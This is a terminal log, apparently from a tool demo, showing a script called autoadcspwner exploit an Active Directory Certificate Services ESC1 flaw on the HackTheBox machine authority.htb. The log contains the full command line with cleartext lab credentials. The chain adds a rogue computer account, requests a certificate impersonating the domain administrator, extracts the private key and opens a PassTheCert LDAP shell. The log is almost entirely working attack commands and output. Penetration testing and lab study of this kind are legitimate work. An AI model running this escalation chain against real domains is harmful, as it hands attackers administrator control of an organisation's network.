 → autoadcspwner git:(main) ✗ python3 main.py --username svc_ldap --password 'lDaP_1n_th3_cle4r!' --domain authority.htb --dc-ip 10.10.11.222
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC1 on template: CorpVPN
[+] Template allows Domain Computers enrollment - using computer account method
[*] Exploiting ESC1 vulnerability via Domain Computer account...
[*] Adding computer account...
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
Home
[*] Successfully added machine account evilcomputer$ with password Winter2025!.
[*] Requesting certificate as computer account...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 7
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
[*] Extracting certificate and key...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Data written to 'administrator.key'
[*] Writing private key to 'administrator.key'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Data written to 'administrator.crt'
[*] Writing certificate to 'administrator.crt'
[*] Starting LDAP shell with PassTheCert...
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
#